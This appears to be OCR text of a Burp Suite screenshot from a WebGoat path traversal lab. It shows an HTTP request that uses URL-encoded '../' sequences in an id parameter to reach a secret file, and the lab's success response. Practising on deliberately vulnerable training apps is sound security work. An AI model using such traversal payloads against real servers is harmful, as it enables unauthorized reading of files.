 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
10 Cookie: JSESSIONID=r3tgMLRHW-ITg0GEVbv8COgFyaphG8AV8v8PFhsl
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: image/jpeg
4 Content-Length: 63
5 Date: Tue, 19 Dec 2023 09:37:02 GMT
6
7 You found it submit the SHA-512 hash of your username as answer